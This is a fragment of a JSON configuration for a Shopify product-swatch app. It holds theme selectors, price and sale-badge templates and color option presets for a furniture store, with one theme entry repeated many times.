image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null}},
        "product_options": [{"id":228986,"name":"Le Rêve Base Color","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":29124,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":29124,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77649,"name":"Upholstery Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77614,"name":"Bowl Color","products_preset_id":29122,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29122,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":228985,"name":"Le Rêve Bowl Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":228432,"name":"Laminate 